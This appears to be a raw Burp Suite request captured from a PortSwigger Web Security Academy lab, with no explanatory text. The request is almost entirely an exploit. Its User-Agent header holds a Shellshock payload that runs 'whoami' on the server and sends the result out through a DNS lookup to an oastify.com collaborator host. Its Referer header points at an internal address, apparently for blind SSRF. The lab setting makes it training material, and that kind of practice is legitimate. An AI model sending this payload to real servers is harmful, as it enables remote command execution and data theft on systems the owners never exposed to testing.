 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a0c00eb04bffc7095304e7900a5003f.web-security-academy.net
3 Cookie: session=dWXmPR4Ge6JUO8CsuVujTEelcyesdduk
4 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).q2tv9thqnf0vmcpf8yycpggobfh65ytn.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.1:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Search 0 highlights